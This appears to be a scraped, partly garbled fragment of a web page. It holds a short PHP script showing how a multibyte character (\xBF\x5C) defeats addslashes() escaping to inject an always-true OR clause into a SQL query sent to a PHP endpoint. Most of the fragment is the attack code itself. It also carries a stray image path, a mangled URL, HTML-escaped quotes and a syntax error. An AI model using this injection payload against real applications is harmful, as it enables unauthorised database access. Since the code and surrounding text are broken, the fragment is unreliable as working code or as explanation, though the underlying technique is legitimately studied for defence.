 addslashes()‏ $mbCharacter = &quot;\xBF\x5C&quot;; $quote = substr($mbCharacter, 0, -1) . '\''; $id = &quot; $quote OR $quote$quote = $quote &quot;; $context = stream_context_create(array('http' => array(   'method' => 'post'   'content' => http_build_query(array('id' => $id)) ))); file_get_contents('http://example.com/foo.php', false, $context); $q = &quot;SELECT * FROM foobar WHERE id =  ' ?' OR '?'='? ' &quot;; 